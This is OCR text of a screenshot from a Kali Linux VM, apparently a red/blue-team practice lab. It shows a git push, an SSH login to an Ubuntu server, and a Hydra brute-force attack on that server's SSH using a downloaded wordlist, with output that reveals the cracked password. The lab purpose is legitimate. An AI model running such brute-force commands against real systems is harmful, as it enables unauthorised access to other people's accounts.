 CiberKali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 11:40
kernel_panda@localhost: ~
File Actions Edit View Help
? Add a remote? Yes
? What should the new remote be called? origin
√ Added remote https://github.com/cibersmunoz/bluered.git
? Would you like to push commits from the current branch to "or
igin"? Yes
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (4/4), 9.94 KiB | 9.94 MiB/s, done.
Total 4 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
To https://github.com/cibersmunoz/bluered.git
* [new branch]      HEAD -> master
branch 'master' set up to track 'origin/master'.
√ Pushed commits to https://github.com/cibersmunoz/bluered.git
❯ ssh kernel_panda@172.233.124.251
kernel_panda@172.233.124.251's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-130-generic x86
_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
Unable to connect
System information as of Mon Feb  3 04:40:12 PM UTC 2025
An error occurred during a connection to 172.233.124.2
System load:           0.0
Usage of /:            15.1% of 24.04GB
Memory usage:          30%
Swap usage:            0%
Processes:             142
Users logged in:       0
IPv4 address for eth0: 172.233.124.251
IPv6 address for eth0: 2a01:7e02::f03c:95ff:fe39:b49
Expanded Security Maintenance for Applications is not enabled.
15 updates can be applied immediately.
14 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
1 additional security update can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.co
m/esm
New release '24.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
kernel_panda@localhost:~$
kali@kali:~/Desktop/bluered
File Actions Edit View Help
198.51.233.2, 2620:2:6000::a:1
Connecting to geomancia.neocities.org (geomancia.neocities.org)
|198.51.233.2|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13000 (13K) [text/plain]
Saving to: ‘wordlist-200.txt’
wordlist-200.tx 100%[=====>]  12.70K  --.-KB/s    in 0.001s
2025-02-03 11:35:50 (23.5 MB/s) - ‘wordlist-200.txt’ saved [130
00/13000]
❯ ls
script1.sh wordlist-200.txt
❯ hydra -l kernel_panda -P wordlist-200.txt ssh://172.233.124.2
51
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please
do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
2025-02-03 11:37:41
[WARNING] Many SSH configurations limit the number of parallel
tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login
tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://172.233.124.251:22/
[STATUS] 191.00 tries/min, 191 tries in 00:01h, 814 to do in 00
[22][ssh] host: 172.233.124.251   login: kernel_panda   passwor
d: 9NMGpCl4Lqua
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads d
id not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
2025-02-03 11:40:16
❯
❯
❯
❯
❯
~/De/bluered ✘ 255